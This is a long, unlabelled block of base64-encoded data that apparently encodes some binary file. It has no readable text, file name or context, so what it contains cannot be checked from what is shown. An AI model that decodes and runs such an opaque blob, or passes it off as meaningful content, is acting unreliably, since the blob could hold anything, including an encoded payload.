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
